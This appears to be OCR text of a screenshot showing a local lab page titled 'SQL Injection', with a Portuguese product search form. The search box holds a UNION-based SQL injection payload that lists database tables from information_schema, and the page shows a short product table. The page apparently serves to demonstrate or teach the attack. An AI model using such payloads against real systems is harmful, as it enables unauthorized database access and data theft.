 SQL Injection - Mozilla Firefox
SQL Injection
127.0.0.1/attack-on-titan/index.php
Faça uma busca pelo item desejado: ' UNION (SELECT TABLE_NAME,TABLE_SCHEMA,TABLE_ROWS FROM information_schema . `TABLES`)-- Buscar
Item Descrição Valor
iPhone iPhone 5000
Motorola Motorola 250
Samsung Samsung 900